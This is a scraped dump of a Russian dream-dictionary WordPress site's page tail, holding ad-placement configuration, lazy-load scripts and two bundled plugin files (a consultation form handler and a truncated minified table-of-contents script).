[]).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(5), :header:eq(6)","search_all":"true"}},"title_limit":"6","ID":"181719","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6r+di+5g-2m-8y\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"8791287568\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(8), :header:eq(9)","search_all":"true"}},"title_limit":"9","ID":"181720","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-ed+5p-2-bb+pw\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"1896337038\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(11), :header:eq(12)","search_all":"true"}},"title_limit":"12","ID":"181721","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"1321621968\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(14), :header:eq(15)","search_all":"true"}},"title_limit":"16","ID":"181996","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6i+ei+43-7l-j\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5070700254\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(17), :header:eq(18)","search_all":"true"}},"title_limit":"19","ID":"181997","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6r+di+5g-2m-8y\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"6190805261\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(20), :header:eq(21)","search_all":"true"}},"title_limit":"22","ID":"182002","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6k+cy+4e-n-4t\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"6328775752\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(23), :header:eq(24)","search_all":"true"}},"title_limit":"25","ID":"182056","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-f9+4c+ah-f5-2e\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"4392592142\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(26), :header:eq(27)","search_all":"true"}},"title_limit":"28","ID":"182058","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-d6+5n-2s-nh+175\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"1076449076\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(29), :header:eq(30)","search_all":"true"}},"title_limit":"31","ID":"182060","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-f6+3g+cy-e1-8x\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"6137204066\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(32), :header:eq(33)","search_all":"true"}},"title_limit":"34","ID":"182061","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6i+ei+43-7l-j\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"8960438836\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(35), :header:eq(36)","search_all":"true"}},"title_limit":"37","ID":"182065","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-5j+df+2q-es+8b\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"9746906896\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(38), :header:eq(39)","search_all":"true"}},"title_limit":"40","ID":"182066","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6t+ed+2i-1n-4w\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"7120743555\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"bottom_to_top","before_after":"before","N":"1","selector":".rll-youtube-player","search_all":"false"}},"title_limit":"4","ID":"182067","html":[{"fst":"<div class=\"rl_cnt_bg\" data-id=\"293373\"><\/div>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-g+dm+8-d6+d4\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"2342691451\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"182068","html":[{"fst":"<!-- Yandex.RTB R-A-343288-11 -->\n<div id=\"yandex_rtb_R-A-343288-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-11',\n    blockId: 'R-A-343288-11'\n  })\n})<\/script>\n<!-- Yandex.RTB R-A-343288-12 -->\n<div id=\"yandex_rtb_R-A-343288-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-12',\n    blockId: 'R-A-343288-12'\n  })\n})<\/script>\n<!-- Yandex.RTB R-A-343288-13 -->\n<div id=\"yandex_rtb_R-A-343288-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-13',\n    blockId: 'R-A-343288-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"blockquote","search_all":"false"}},"ID":"219930","html":[{"fst":"<div id=\"adfox_165693384541913132\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165693384541913132',\n            params: {\n                p1: 'cuwbb',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165693384541913132', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>\n\n<div id=\"adfox_165693389077372778\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165693389077372778',\n            params: {\n                p1: 'cuwbc',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165693389077372778', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru","таиланд"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".post ul:eq(1),.ah-content ol:eq(1)","search_all":"false"}},"title_limit":"4","ID":"220489","html":[{"fst":"<div id=\"adfox_165633206708464543\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165633206708464543',\n            params: {\n                p1: 'cuslx',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165633206708464543', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>\n\n<div id=\"adfox_165633212608512363\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165633212608512363',\n            params: {\n                p1: 'cusly',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165633212608512363', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(3), :header:eq(4)","search_all":"true"}},"title_limit":"4","ID":"220490","html":[{"fst":"<div id=\"adfox_165633216252078757\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165633216252078757',\n            params: {\n                p1: 'cuslz',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165633216252078757', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>\n\n<div id=\"adfox_165641401687084993\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165641401687084993',\n            params: {\n                p1: 'cutgp',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165641401687084993', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<div style=\"width: 50%;float: left;\">\n<div id=\"adfox_16285131029947567\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n        containerId: 'adfox_16285131029947567',\n            params: {\n                p1: 'cpfnp',\n            p2: 'gxmq'\n            }\n        }, ['desktop'], {\n            desktopWidth: 1920,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_16285131029947567')\n}, 30000);\n<\/script>\n<\/div>\n<div id=\"adfox_162867228683576060\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n        containerId: 'adfox_162867228683576060',\n            params: {\n                p1: 'cqiej',\n            p2: 'gxmq'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_162867228683576060')\n}, 30000);\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(5), :header:eq(6)","search_all":"true"}},"title_limit":"6","ID":"220492","html":[{"fst":"<div id=\"adfox_165641406312324768\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165641406312324768',\n            params: {\n                p1: 'cutgq',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165641406312324768', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123 flatbind.flatpm_123",
					unbinded = false;

				
				if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
					return;
				}

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 800 )
				} );

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions = {
                elements_selector: "[loading=lazy],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                },
use_native: false};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;
        
            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;
                            
                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );
                
                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };
                
                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://sonnik.expert/wp-content/plugins/rocket-lazy-load/assets/js/12.0/lazyload.min.js"></script> <script>(function($,d){$.each(readyQ,function(i,f){$(f)});$.each(bindReadyQ,function(i,f){$(d).bind("ready",f)})})(jQuery,document)</script> <script>setTimeout( function(){
	jQuery('#calendar2 tbody tr td.today').trigger('click');
	jQuery('#calendar2').wrap('<div class="table-responsive"></div>');
}, 500 );</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769926290 -->

--- FILE ---
content_type: application/javascript
request_url: https://sonnik.expert/wp-content/plugins/consultant/js/script.js
body_size: 1030
content:
jQuery(document).ready(function() {
	var consultblock = function() {
		setTimeout("jQuery('#consult_block').hide('drop');", 100);
		setTimeout("jQuery('#consultant_hide2').show('drop');", 100);
		//	setTimeout ("jQuery('#consult_block').show('drop');",20000);
	};
	jQuery('#consultant_hide').bind("click", consultblock);

	if( typeof consultant_hide2 !== 'undefined' ){
		consultant_hide2.onclick = function() {
			setTimeout("jQuery('#consultant_hide2').hide('drop');", 100);
			setTimeout("jQuery('#consult_block').show('drop');", 100);
		}
	}
	if( typeof consultant_hide3 !== 'undefined' ){
		consultant_hide3.onclick = function() {
			setTimeout("jQuery('#consultant_hide3').hide('drop');", 100);
			setTimeout("jQuery('#consult_please').show('drop');", 100);
			setTimeout("jQuery('#consultant_hide').show('drop');", 100);
		}
	}
	if( typeof consultant_krest !== 'undefined' ){
		consultant_krest.onclick = function() {
			setTimeout("jQuery('.widget_consult_widget').hide('drop');", 100);
			setTimeout("jQuery('.sidabar-visible .widget.widget_consult_widget').hide('drop');", 100);
		}
	}
	if( typeof consult_submit !== 'undefined' ){
		consult_submit.onclick = function() {
			setTimeout("jQuery('#consult_thanks').show('drop');", 100);
			setTimeout("jQuery('#consult_block').hide('drop');", 100);
			setTimeout("jQuery('#consultant_hide2').hide('drop');", 100);
		}
	}

	if( typeof consult_sub !== 'undefined' ){
		consult_sub.onclick = function() {

			var consult_question = document.getElementById("consult_question");
			//count_char.value = consult_question.value.match(/[^\s]/g).length;
			if (consult_question.value.match(/[^\s]+/g).length > 4 && consult_question.value.search(/ї/i) == -1 && consult_question.value.search(/\і/i) == -1) {
				setTimeout("jQuery('.consult-contact').show('drop');", 100);
				setTimeout("jQuery('#consult_form .form-submit').show('drop');", 100);
				setTimeout("jQuery('#consult_sub').hide('drop');", 100);
				setTimeout("jQuery('#count_char').hide('drop');", 100);
				setTimeout("jQuery('#count_char2').hide('drop');", 100);
			} else if (consult_question.value.search(/ї/i) != -1 || consult_question.value.search(/\і/i) != -1) {
				var count_char = document.getElementById("count_char");
				count_char.innerHTML = 'Текст вопроса должен быть на русском языке';
			} else if (consult_question.value.match(/[^\s]+/g).length < 4) {
				var count_char2 = document.getElementById("count_char2");
				count_char2.innerHTML = 'Текст вопроса меньше 5 слов';
			}

		}
	}

	setTimeout("jQuery('.arrow-bike').removeClass('bike');", 10000);
	setTimeout("jQuery('.arrow-bike').addClass('bike');", 20000);

	jQuery('#consult_hail').click(function() {
		console.log(1213123123123123);
		setTimeout("jQuery('#consultant_hide3').hide('drop');", 100);
		setTimeout("jQuery('#consult_please').show('drop');", 100);
		setTimeout("jQuery('#consultant_hide').show('drop');", 100);
	});

});

jQuery('document').ready(function($) {
	var commentform = $('#consult_form');
	commentform.prepend('<div id="comment-status" ></div>');
	var statusdiv = $('#comment-status');

	commentform.submit(function() {

		var formdata = commentform.serialize();

		statusdiv.html('<p>Processing...</p>');

		var formurl = commentform.attr('action');

		$.ajax({
			type: 'post',
			url: formurl,
			data: formdata,
			error: function(XMLHttpRequest, textStatus, errorThrown) {
				statusdiv.html('<p class="wdpajax-error" >You might have left one of the fields blank, or be posting too quickly</p>');
			},
			success: function(data, textStatus) {
				if (data == "success")
					statusdiv.html('<p class="ajax-success" >Thanks for your comment. We appreciate your response.</p>');
				else
					statusdiv.html('<p class="ajax-error" >Please wait a while before posting your next comment</p>');
				commentform.find('textarea[name=comment]').val('');
			}
		});
		return false;

	});
});


--- FILE ---
content_type: application/javascript
request_url: https://sonnik.expert/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js
body_size: 6337
content:
var fixedtoc=function(c){var t,n={init:function(){fixedtocOption.scrollDuration=500,fixedtocOption.fadeTriggerDuration=5e3,fixedtocOption.scrollOffset=o(fixedtocOption.scrollOffset),fixedtocOption.fixedOffsetX=o(fixedtocOption.fixedOffsetX),fixedtocOption.fixedOffsetY=o(fixedtocOption.fixedOffsetY),fixedtocOption.contentsFixedHeight=o(fixedtocOption.contentsFixedHeight),fixedtocOption.contentsWidthInPost=o(fixedtocOption.contentsWidthInPost),fixedtocOption.contentsHeightInPost=o(fixedtocOption.contentsHeightInPost),fixedtocOption.triggerBorderWidth=t(fixedtocOption.triggerBorder),fixedtocOption.contentsBorderWidth=t(fixedtocOption.contentsBorder),fixedtocOption.triggerSize=o(fixedtocOption.triggerSize)},set:i,update:function(t,n,e){i(t,n,e)},remove:function(t){void 0!==fixedtocOption[t]&&delete fixedtocOption[t]}};function i(t,n,e){fixedtocOption[t]="int"==e?o(n):"float"==e?parseFloat(n)||0:n}var s,e={inWidgetProp:void 0,showAdminbar:function(){return fixedtocOption.showAdminbar},isQuickMin:function(){return fixedtocOption.isQuickMin},isEscMin:function(){return fixedtocOption.isEscMin},isEnterMax:function(){return fixedtocOption.isEnterMax},isNestedList:function(){return fixedtocOption.isNestedList},isColExpList:function(){return fixedtocOption.isColExpList},showColExpIcon:function(){return fixedtocOption.showColExpIcon},isAccordionList:function(){return fixedtocOption.isAccordionList},showTargetHint:function(){return!0},supportInPost:function(){return fixedtocOption.inPost},inWidget:function(){return!!fixedtocOption.inWidget&&(void 0===this.inWidgetProp&&(this.inWidgetProp=!!c("#ftwp-widget-container").length),this.inWidgetProp)},fixedWidget:function(){return!!this.inWidget()&&fixedtocOption.fixedWidget},isAutoHeightFixedToPost:function(){return 0==fixedtocOption.contentsFixedHeight},isFloat:function(){return"none"!=fixedtocOption.contentsFloatInPost},isAutoHeightInPost:function(){return 0==fixedtocOption.contentsHeightInPost},isPositionAtFixed:function(t){return-1!=fixedtocOption.fixedPosition.indexOf(t)},isDebug:function(){return 1==fixedtocOption.debug},isNotBlur:function(){var t=navigator.userAgent.toLowerCase();return-1<t.indexOf("android")||-1<t.indexOf("firefox")},isMobile:function(){return w.data.window.width<=768}};function o(t){return parseInt(t)||0}function r(t){if(!t.length)return 0;var e=0;return t.each(function(t){var n=c(this);"fixed"==n.css("position")&&(e+=o(n.outerHeight()))}),e}function f(t){t.preventDefault()}function d(t){return o(t-2*fixedtocOption.contentsBorderWidth)}function a(t){e.isDebug()&&console.log(t)}var u,p,g,l,h,x,w=(g={set:function(){var t;e.isAutoHeightInPost()||fixedtocOption.contentsColexpInit?(s.container.css("position","static"),t=s.containerOuter.outerHeight(),s.container.css("position","")):t=fixedtocOption.contentsHeightInPost,s.containerOuter.css("height",t+"px"),p.containerOuterHeight=t},update:function(){function t(){s.containerOuter.css("height","auto"),s.contents.css("height","auto"),q.setAuto(),p.containerOuterHeight=s.containerOuter.outerHeight()}k.location.inPost&&(e.isAutoHeightInPost()||"collapse"==s.contents.data("colexp")?t():(s.containerOuter.css("height",fixedtocOption.contentsHeightInPost+"px"),s.contents.css("height",fixedtocOption.contentsHeightInPost+"px"),q.set(d(fixedtocOption.contentsHeightInPost)),p.containerOuterHeight=s.containerOuter.outerHeight()))}},l={set:M,updateOnResize:function(){M()},updateHeight:function(){p.ftocRectInWidget.height=u()}},{data:p={},ftocRectInWidget:l,createOnInit:function(){v(),m(),O(),fixedtocOption.fixedMenu&&C(),T(),I(),e.supportInPost()&&(g.set(),R()),W(),P(),A(),e.inWidget()&&H(),e.fixedWidget()&&(z(),l.set()),b(),a(this.data)},updateOnResize:function(){v(),m(),O(),fixedtocOption.fixedMenu&&C(),T(),I(),e.supportInPost()&&(g.update(),R()),W(),P(),A(),e.inWidget()&&H(),e.fixedWidget()&&(z(),l.updateOnResize()),b(),a(p)},updateOnScroll:function(){m(),fixedtocOption.fixedMenu&&(void 0===h&&(h=p.fixedMenuHeight),C(),h!==p.fixedMenuHeight&&(T(),I(),e.supportInPost()&&R(),W(),P(),A(),e.inWidget()&&H(),e.fixedWidget()&&(z(),l.updateOnResize()),b(),h=p.fixedMenuHeight,a(p)))},updateInPost:function(){g.update(),R(),W(),b(),P(),A()},updateOnDocumentHeightChange:function(){p.document={},p.document.height=Math.round(s.document.height()),p.document.height!=x&&(fixedtoc.reload(),x=p.document.height)}});function m(){p.scrollTop=s.window.scrollTop()}function v(){p.window={},p.window.width=window.innerWidth,p.window.height=window.innerHeight}function O(){p.adminbarHeight=e.showAdminbar()?r(c("#wpadminbar")):0}function C(){p.fixedMenuHeight=r(c(fixedtocOption.fixedMenu))}function T(){fixedtocOption.fixedMenu?p.fixedHeight=p.adminbarHeight+p.fixedMenuHeight:p.fixedHeight=p.adminbarHeight}function I(){p.fixedOffsetTop=p.fixedHeight+fixedtocOption.fixedOffsetY}function W(){p.headingOffset=p.fixedHeight+fixedtocOption.scrollOffset}function b(){p.headingsTop=[],c.each(s.anchors,function(){var t=c(c(this).attr("href")),t=t.length?o(t.offset().top-p.headingOffset):NaN;isNaN(t)||p.headingsTop.push({headingTop:t,anchorEle:c(this)})})}function P(){p.postRect={};var t=s.postContent.offset(),n=s.postContent.outerWidth(),e=s.postContent.outerHeight();p.postRect.left=t.left,p.postRect.top=t.top,p.postRect.width=n,p.postRect.right=p.postRect.left+p.postRect.width,p.postRect.bottom=e+p.postRect.top,p.postRect.height=p.postRect.bottom-p.postRect.top}function A(){p.ftocRangeY={},e.supportInPost()?p.ftocRangeY.top=p.inPostRangeY.bottom:p.ftocRangeY.top=p.postRect.top-p.fixedHeight,p.ftocRangeY.bottom=p.postRect.bottom-p.window.height}function R(){p.inPostRangeY={},p.inPostRangeY.top=0,p.inPostRangeY.bottom=s.containerOuter.offset().top+p.containerOuterHeight-p.fixedHeight}function H(){p.inWidgetMinWidth=p.postRect.width+s.widgetContainer.outerWidth()}function z(){p.fixedWidgetRangeY={},p.fixedWidgetRangeY.top=s.widgetContainer.offset().top-p.fixedHeight,p.fixedWidgetRangeY.bottom=p.ftocRangeY.bottom}function 